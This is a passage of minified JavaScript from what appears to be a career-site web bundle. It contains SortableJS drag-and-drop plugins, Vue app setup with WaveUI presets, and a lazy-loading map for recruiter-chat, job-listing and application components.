    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ae && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(At(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ni.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ni.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: M,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: At
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var L = [], po, bs, ys = !1, ds, us, Ai, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ai = bs = po = ys = fo = ds = us = null, L.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ai = o, n || this.options.forceAutoScrollFallback || So || Ae || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  L.forEach(function(e) {
    clearInterval(e.pid);
  }), L = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Le = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Le) - (Math.abs(y - i) <= l && !!X);
      if (!L[u])
        for (var pe = 0; pe <= u; pe++)
          L[pe] || (L[pe] = {});
      (L[u].vx != te || L[u].vy != he || L[u].el !== p) && (L[u].el = p, L[u].vx = te, L[u].vy = he, clearInterval(L[u].pid), (te != 0 || he != 0) && (d = !0, L[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ai);
        var Lt = L[this.layer].vy ? L[this.layer].vy * r : 0, Me = L[this.layer].vx ? L[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Me, Lt, e, Ai, L[this.layer].el) !== "continue" || Ya(L[this.layer].el, Me, Lt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = At(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", M(ie[i], this.options.selectedClass, !1), _[i] === T && M(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), M(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (M(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          M(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), M(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (M(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = A_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-47d31744.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-dce1a211.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-a370c344.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-c8d11438.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-f5c68339.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-48668e82.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-7976ee55.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-16f978ce.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-c6f530e1.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-cb395069.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-45339a62.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-03397001.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-0cfb713c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-66c11f82.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-d20e2351.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-2cedb82d.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-52c1bde1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-a7c36064.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-773de653.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-4157667e.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-d7ae5a04.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-dabbb860.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-d6f46e3c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-f964532c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-0a1f03ba.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-c704c454.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-ab2e728c.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-fef531d9.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-a252e44d.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-09baeb3a.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-4889d311.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-1affb62f.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-6640acf4.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-d41d1b36.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-7b9b14d9.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-4d971a83.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-55b7020c.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-a8c7d659.js") }), CC = 